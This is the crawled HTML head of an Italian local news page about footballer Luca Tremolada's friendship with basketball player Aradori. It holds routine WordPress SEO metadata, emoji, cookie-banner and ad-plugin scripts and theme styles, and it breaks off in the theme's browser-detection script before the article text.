

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/
body_size: 30500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Brescia, Tremolada: &quot;Io e Aradori grandi amici. La Germani è forte&quot;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elivebrescia.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.elivebrescia.tv/wp-content/uploads/2025/02/favicon_500x500-300x300.png"><meta property="og:title" content="Brescia, Tremolada: “Io e Aradori grandi amici. La Germani è forte”"/>
<meta property="og:description" content="Anche Luca Tremolada all&#039;evento di Basket Hood. Il calciatore è un grande amico di Aradori."/>
<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg"/>
<meta property="og:image:width" content="598" />
<meta property="og:image:height" content="336" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-11-29 15:51:57"/>
<meta property="og:article:modified_time" content="2018-11-29 15:51:57"/>
<meta property="og:article:tag" content="Aradori"/>
<meta property="og:article:tag" content="basket"/>
<meta property="og:article:tag" content="brescia calcio"/>
<meta property="og:article:tag" content="tremolada"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Brescia, Tremolada: “Io e Aradori grandi amici. La Germani è forte”"/>
<meta name="twitter:description" content="Anche Luca Tremolada all&#039;evento di Basket Hood. Il calciatore è un grande amico di Aradori."/>
<meta name="twitter:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg"/>
<meta name="author" content="ÈliveBrescia"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Brescia, Tremolada: &quot;Io e Aradori grandi amici. La Germani è forte&quot;" />
	<link rel="canonical" href="https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/" />
	<meta property="og:url" content="https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/" />
	<meta property="og:site_name" content="ÈliveBrescia TV" />
	<meta property="article:published_time" content="2018-11-29T13:51:57+00:00" />
	<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ÈliveBrescia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ÈliveBrescia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/","url":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/","name":"Brescia, Tremolada: \"Io e Aradori grandi amici. La Germani è forte\"","isPartOf":{"@id":"https://www.elivebrescia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/#primaryimage"},"image":{"@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/#primaryimage"},"thumbnailUrl":"https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg","datePublished":"2018-11-29T13:51:57+00:00","author":{"@id":"https://www.elivebrescia.tv/#/schema/person/6f6bec905d64a8e15fae9c81e520ea2b"},"description":"Brescia, Tremolada: \"Io e Aradori grandi amici. La Germani è forte\"","breadcrumb":{"@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/#primaryimage","url":"https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg","contentUrl":"https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg","width":598,"height":336},{"@type":"BreadcrumbList","@id":"https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elivebrescia.tv/"},{"@type":"ListItem","position":2,"name":"Brescia, Tremolada: &#8220;Io e Aradori grandi amici. La Germani è forte&#8221;"}]},{"@type":"WebSite","@id":"https://www.elivebrescia.tv/#website","url":"https://www.elivebrescia.tv/","name":"ÈliveBrescia TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elivebrescia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.elivebrescia.tv/#/schema/person/6f6bec905d64a8e15fae9c81e520ea2b","name":"ÈliveBrescia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3c65f4ab1d5178ede77233f0a6457ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3c65f4ab1d5178ede77233f0a6457ee?s=96&d=mm&r=g","caption":"ÈliveBrescia"},"url":"https://www.elivebrescia.tv/author/paolo-bollani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ÈliveBrescia TV &raquo; Feed" href="https://www.elivebrescia.tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elivebrescia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ebfdb6335a9759f964ec7c42a68adcf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.elivebrescia.tv is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="elive-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elivebrescia.tv/wp-includes/css/dist/block-library/style.min.css?ver=3ebfdb6335a9759f964ec7c42a68adcf' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1483c6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#1483c6","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.15" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elivebrescia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elivebrescia.tv/wp-json/wp/v2/posts/20963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elivebrescia.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.elivebrescia.tv/?p=20963' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="amphtml" href="https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/?amp=1">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
